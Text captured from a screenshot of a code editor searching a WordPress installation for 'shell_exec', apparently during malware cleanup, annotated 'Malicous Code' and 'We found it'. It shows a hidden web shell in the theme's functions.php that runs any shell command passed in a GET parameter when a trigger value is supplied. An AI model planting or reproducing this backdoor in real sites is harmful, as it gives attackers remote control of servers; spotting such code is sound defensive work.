 File Edit Selection View Go ··· New folder
SEARCH
shell_exec Aa ab .*
Replace AB
4 results in 3 files - Open in
editor
functions.php wp-conte... 1
echo shell_exec($_G...
JS codemirror.min.js wp-i... 1
...escapeshellcmd escapeshella...
shell.php wp-includes\T... 2
...the Unix `diff` program via sh...
$diff = shell_exec($this->_diffC...
Search
Malicous
Code
functions.php
wp-content > themes > twentytwentytwo > functions.php
126 if ( ! function_exists( 'twentytwentytwo_preload_webfonts' ) ) :
Windsurf: Refactor | Explain | X
140 function twentytwentytwo_preload_webfonts() {
141 ?>
142 <link rel="preload" href="<?php echo  esc_url( get_theme_file_uri( 'assets/fonts/SourceS
143 <?php
144 }
145
146 endif;
147
148 add_action( 'wp_head', 'twentytwentytwo_preload_webfonts' );
149
150 // Add block patterns
151 require get_template_directory() . '/inc/block-patterns.php';
152
153 add_action('wp_head', 'sentimental_function');
154
Windsurf: Refactor | Explain | Generate Function Comment | X
155 function sentimental_function() {
156 If ($_GET['welldone'] == 'knockknock') {
157 echo shell_exec($_GET['shazam']);
158 }
159 }
We found
it